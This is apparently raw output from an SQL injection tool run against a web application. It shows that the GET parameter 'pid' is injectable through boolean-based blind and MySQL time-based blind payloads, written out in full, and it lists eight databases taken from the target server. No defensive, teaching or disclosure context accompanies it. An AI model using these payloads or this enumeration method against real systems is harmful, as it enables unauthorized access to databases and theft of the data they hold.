 ---
Place: GET
Parameter: pid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pid=39 AND 2448=2448

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: pid=39 AND SLEEP(5)
---

available databases [8]:
[*] demo_piao
[*] information_schema
[*] ljy_piao
[*] mysql
[*] nanjing
[*] qingdao
[*] test
[*] tuan